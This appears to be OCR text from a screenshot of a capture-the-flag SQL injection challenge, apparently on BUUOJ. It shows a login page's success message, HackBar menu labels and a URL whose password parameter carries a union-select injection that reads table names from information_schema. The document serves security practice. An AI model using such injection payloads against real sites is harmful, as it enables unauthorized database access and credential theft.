 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'l0ve1ysq1,l0ve1ysq1,l0ve1ysq1'
Syclover @ cl4y
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4de59e25-1f2f-438c-9b79-0bace30b966d.node5.buuoj.cn:81/check.php
?username=123
&password=1' union select 1,2,group_concat(table_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1' -- a